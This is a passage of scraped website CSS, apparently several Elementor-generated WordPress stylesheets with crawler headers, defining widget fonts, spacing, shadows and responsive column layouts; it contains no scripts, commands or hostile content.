--e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1002 .elementor-element.elementor-element-36b87e1 > .elementor-widget-container{background-color:#FFFFFF;margin:0px 0px 0px 0px;padding:15px 19px 15px 10px;border-radius:10px 10px 10px 10px;box-shadow:0px 10px 45px 0px rgba(186, 202, 216, 0.46);}.elementor-1002 .elementor-element.elementor-element-36b87e1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1002 .elementor-element.elementor-element-36b87e1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1002 .elementor-element.elementor-element-36b87e1{--e-icon-list-icon-size:35px;--icon-vertical-offset:0px;}.elementor-1002 .elementor-element.elementor-element-36b87e1 .elementor-icon-list-item, .elementor-1002 .elementor-element.elementor-element-36b87e1 .elementor-icon-list-item a{align-items:start;}.elementor-1002 .elementor-element.elementor-element-36b87e1 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-1002 .elementor-element.elementor-element-0ea0d78 > .elementor-widget-container{background-color:#FFFFFF;margin:25px 0px 0px 0px;padding:15px 19px 15px 10px;border-radius:10px 10px 10px 10px;box-shadow:0px 10px 45px 0px rgba(186, 202, 216, 0.46);}.elementor-1002 .elementor-element.elementor-element-0ea0d78 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1002 .elementor-element.elementor-element-0ea0d78 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1002 .elementor-element.elementor-element-0ea0d78{--e-icon-list-icon-size:35px;--icon-vertical-offset:0px;}.elementor-1002 .elementor-element.elementor-element-0ea0d78 .elementor-icon-list-item, .elementor-1002 .elementor-element.elementor-element-0ea0d78 .elementor-icon-list-item a{align-items:start;}.elementor-1002 .elementor-element.elementor-element-0ea0d78 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-1002 .elementor-element.elementor-element-c93863e > .elementor-widget-container{background-color:#FFFFFF;margin:25px 0px 0px 0px;padding:15px 19px 15px 10px;border-radius:10px 10px 10px 10px;box-shadow:0px 10px 45px 0px rgba(186, 202, 216, 0.46);}.elementor-1002 .elementor-element.elementor-element-c93863e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-1002 .elementor-element.elementor-element-c93863e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-1002 .elementor-element.elementor-element-c93863e{--e-icon-list-icon-size:35px;--icon-vertical-offset:0px;}.elementor-1002 .elementor-element.elementor-element-c93863e .elementor-icon-list-item, .elementor-1002 .elementor-element.elementor-element-c93863e .elementor-icon-list-item a{align-items:start;}.elementor-1002 .elementor-element.elementor-element-c93863e .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-1002 .elementor-element.elementor-element-6dadd55.elementor-column{width:55%;align-self:inherit;cursor:default;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}@media(max-width:1024px){.elementor-widget-section .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-section .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-widget-section .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-section .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1002 .elementor-element.elementor-element-c2b944c{padding:0px 20px 0px 20px;}.elementor-1002 .elementor-element.elementor-element-fe81b11.elementor-column{width:100%;}.elementor-1002 .elementor-element.elementor-element-fe81b11 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1002 .elementor-element.elementor-element-6dadd55.elementor-column{width:100%;}.elementor-1002 .elementor-element.elementor-element-6dadd55 > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-widget-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://axulus.io/wp-content/uploads/elementor/css/post-999.css?ver=1764263442
body_size: 624
content:
.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-999 .elementor-element.elementor-element-2e151a6 > .elementor-container{max-width:1180px;}.elementor-999 .elementor-element.elementor-element-2e151a6.ob-is-breaking-bad > .elementor-container{justify-content:space-between !important;flex-direction:row;}.elementor-999 .elementor-element.elementor-element-2e151a6.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:space-between !important;flex-direction:row;}.elementor-999 .elementor-element.elementor-element-2e151a6.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-999 .elementor-element.elementor-element-2e151a6.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-999 .elementor-element.elementor-element-2e151a6.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-999 .elementor-element.elementor-element-2e151a6{padding:0px 40px 0px 40px;}.elementor-bc-flex-widget .elementor-999 .elementor-element.elementor-element-d3fe832.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-999 .elementor-element.elementor-element-d3fe832.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-999 .elementor-element.elementor-element-d3fe832.elementor-column{width:45%;align-self:inherit;cursor:default;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-999 .elementor-element.elementor-element-4b8c556 > .elementor-widget-container{background-color:#FFFFFF;margin:0px 0px 0px 0px;padding:15px 19px 15px 10px;border-radius:10px 10px 10px 10px;box-shadow:0px 10px 45px 0px rgba(186, 202, 216, 0.46);}.elementor-999 .elementor-element.elementor-element-4b8c556 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-999 .elementor-element.elementor-element-4b8c556 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-999 .elementor-element.elementor-element-4b8c556{--e-icon-list-icon-size:35px;--icon-vertical-offset:0px;}.elementor-999 .elementor-element.elementor-element-4b8c556 .elementor-icon-list-item, .elementor-999 .elementor-element.elementor-element-4b8c556 .elementor-icon-list-item a{align-items:start;}.elementor-999 .elementor-element.elementor-element-4b8c556 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-999 .elementor-element.elementor-element-5ff6338 > .elementor-widget-container{background-color:#FFFFFF;margin:25px 0px 0px 0px;padding:15px 19px 15px 10px;border-radius:10px 10px 10px 10px;box-shadow:0px 10px 45px 0px rgba(186, 202, 216, 0.46);}.elementor-999 .elementor-element.elementor-element-5ff6338 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-999 .elementor-element.elementor-element-5ff6338 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-999 .elementor-element.elementor-element-5ff6338{--e-icon-list-icon-size:35px;--icon-vertical-offset:0px;}.elementor-999 .elementor-element.elementor-element-5ff6338 .elementor-icon-list-item, .elementor-999 .elementor-element.elementor-element-5ff6338 .elementor-icon-list-item a{align-items:start;}.elementor-999 .elementor-element.elementor-element-5ff6338 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-999 .elementor-element.elementor-element-ea83c3f > .elementor-widget-container{background-color:#FFFFFF;margin:25px 0px 0px 0px;padding:15px 19px 15px 10px;border-radius:10px 10px 10px 10px;box-shadow:0px 10px 45px 0px rgba(186, 202, 216, 0.46);}.elementor-999 .elementor-element.elementor-element-ea83c3f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-999 .elementor-element.elementor-element-ea83c3f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-999 .elementor-element.elementor-element-ea83c3f{--e-icon-list-icon-size:35px;--icon-vertical-offset:0px;}.elementor-999 .elementor-element.elementor-element-ea83c3f .elementor-icon-list-item, .elementor-999 .elementor-element.elementor-element-ea83c3f .elementor-icon-list-item a{align-items:start;}.elementor-999 .elementor-element.elementor-element-ea83c3f .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-999 .elementor-element.elementor-element-cf9aa8f.elementor-column{width:55%;align-self:inherit;cursor:default;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}@media(max-width:1024px){.elementor-widget-section .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-section .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-widget-section .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-section .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-999 .elementor-element.elementor-element-2e151a6{padding:0px 20px 0px 20px;}.elementor-999 .elementor-element.elementor-element-d3fe832.elementor-column{width:100%;}.elementor-999 .elementor-element.elementor-element-d3fe832 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-icon-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-999 .elementor-element.elementor-element-cf9aa8f.elementor-column{width:100%;}.elementor-999 .elementor-element.elementor-element-cf9aa8f > .elementor-element-populated{padding:0px 0px 20px 0px;}.elementor-widget-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://axulus.io/wp-content/uploads/elementor/css/post-1116.css?ver=1764260619
body_size: 1133
content:
.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1116 .elementor-element.elementor-element-80f18f5 > .elementor-container{max-width:1200px;}.elementor-1116 .elementor-element.elementor-element-80f18f5.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1116 .elementor-element.elementor-element-80f18f5.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-1116 .elementor-element.elementor-element-80f18f5.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-1116 .elementor-element.elementor-element-80f18f5.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-1116 .elementor-element.elementor-element-80f18f5.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-1116 .elementor-element.elementor-element-80f18f5{padding:30px 0px 30px 0px;}.elementor-bc-flex-widget .elementor-1116 .elementor-element.elementor-element-7dc1962.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1116 .elementor-element.elementor-element-7dc1962.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1116 .elementor-element.elementor-element-7dc1962.elementor-column{width:40%;align-self:inherit;cursor:default;}.elementor-1116 .elementor-element.elementor-element-7dc1962 > .elementor-element-populated{margin:0px -60px 0px 60px;--e-column-margin-right:-60px;--e-column-margin-left:60px;padding:0px 0px 0px 0px;}.elementor-1116 .elementor-element.elementor-element-7dc1962{z-index:1;}.elementor-widget-video .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-video .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1116 .elementor-element.elementor-element-6087e13 > .elementor-widget-container{border-radius:20px 20px 20px 20px;}.elementor-1116 .elementor-element.elementor-element-6087e13 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-1116 .elementor-element.elementor-element-9c27e10:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1116 .elementor-element.elementor-element-9c27e10 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1116 .elementor-element.elementor-element-9c27e10.elementor-column{width:60%;align-self:inherit;cursor:default;}.elementor-1116 .elementor-element.elementor-element-9c27e10 > .elementor-element-populated, .elementor-1116 .elementor-element.elementor-element-9c27e10 > .elementor-element-populated > .elementor-background-overlay, .elementor-1116 .elementor-element.elementor-element-9c27e10 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-1116 .elementor-element.elementor-element-9c27e10 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 30px 120px 110px;}.elementor-1116 .elementor-element.elementor-element-9c27e10 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-1116 .elementor-element.elementor-element-28808fa.ob-harakiri{writing-mode:inherit;}.elementor-1116 .elementor-element.elementor-element-28808fa.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-1116 .elementor-element.elementor-element-28808fa.ob-harakiri div{writing-mode:inherit;}.elementor-1116 .elementor-element.elementor-element-28808fa .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:25px;font-weight:600;line-height:29.55px;color:var( --e-global-color-secondary );}.elementor-1116 .elementor-element.elementor-element-28808fa.ob-harakiri > div, .elementor-1116 .elementor-element.elementor-element-28808fa.ob-harakiri > h1, .elementor-1116 .elementor-element.elementor-element-28808fa.ob-harakiri > h2, .elementor-1116 .elementor-element.elementor-element-28808fa.ob-harakiri > h3, .elementor-1116 .elementor-element.elementor-element-28808fa.ob-harakiri > h4, .elementor-1116 .elementor-element.elementor-element-28808fa.ob-harakiri > h5, .elementor-1116 .elementor-element.elementor-element-28808fa.ob-harakiri > h6, .elementor-1116 .elementor-element.elementor-element-28808fa.ob-harakiri > p{transform:rotate(0deg);}.elementor-1116 .elementor-element.elementor-element-28808fa > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.ob-postman blockquote{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman blockquote cite{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1116 .elementor-element.elementor-element-f70af08.ob-harakiri{writing-mode:inherit;}.elementor-1116 .elementor-element.elementor-element-f70af08.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-1116 .elementor-element.elementor-element-f70af08.ob-harakiri div{writing-mode:inherit;}.elementor-1116 .elementor-element.elementor-element-f70af08{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;line-height:24.51px;color:#68BFFF;}.elementor-1116 .elementor-element.elementor-element-f70af08.ob-harakiri > div, .elementor-1116 .elementor-element.elementor-element-f70af08.ob-harakiri > h1, .elementor-1116 .elementor-element.elementor-element-f70af08.ob-harakiri > h2, .elementor-1116 .elementor-element.elementor-element-f70af08.ob-harakiri > h3, .elementor-1116 .elementor-element.elementor-element-f70af08.ob-harakiri > h4, .elementor-1116 .elementor-element.elementor-element-f70af08.ob-harakiri > h5, .elementor-1116 .elementor-element.elementor-element-f70af08.ob-harakiri > h6, .elementor-1116 .elementor-element.elementor-element-f70af08.ob-harakiri > p{transform:rotate(0deg);}.elementor-1116 .elementor-element.elementor-element-f70af08 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-1116 .elementor-element.elementor-element-f70af08 p:last-child{margin-bottom:0px;}.elementor-1116 .elementor-element.elementor-element-8f5c4ea.ob-harakiri{writing-mode:inherit;}.elementor-1116 .elementor-element.elementor-element-8f5c4ea.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-1116 .elementor-element.elementor-element-8f5c4ea.ob-harakiri div{writing-mode:inherit;}.elementor-1116 .elementor-element.elementor-element-8f5c4ea{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-1116 .elementor-element.elementor-element-8f5c4ea.ob-harakiri > div, .elementor-1116 .elementor-element.elementor-element-8f5c4ea.ob-harakiri > h1, .elementor-1116 .elementor-element.elementor-element-8f5c4ea.ob-harakiri > h2, .elementor-1116 .elementor-element.elementor-element-8f5c4ea.ob-harakiri > h3, .elementor-1116 .elementor-element.elementor-element-8f5c4ea.ob-harakiri > h4, .elementor-1116 .elementor-element.elementor-element-8f5c4ea.ob-harakiri > h5, .elementor-1116 .elementor-element.elementor-element-8f5c4ea.ob-harakiri > h6, .elementor-1116 .elementor-element.elementor-element-8f5c4ea.ob-harakiri > p{transform:rotate(0deg);}.elementor-1116 .elementor-element.elementor-element-8f5c4ea > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-1116 .elementor-element.elementor-element-48555a6{text-align:left;}.elementor-1116 .elementor-element.elementor-element-48555a6 img{width:187px;}@media(max-width:1024px){.elementor-widget-section .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-section .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-video .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-video .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-text-editor .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman blockquote{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman blockquote cite{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1116 .elementor-element.elementor-element-8f5c4ea{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-image .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-widget-section .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-section .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1116 .elementor-element.elementor-element-7dc1962.elementor-column{width:100%;}.elementor-1116 .elementor-element.elementor-element-7dc1962 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-video .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-video .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1116 .elementor-element.elementor-element-9c27e10.elementor-column{width:100%;}.elementor-1116 .elementor-element.elementor-element-9c27e10 > .elementor-element-populated{margin:-50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:60px 10px 20px 10px;}.elementor-widget-heading .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-heading 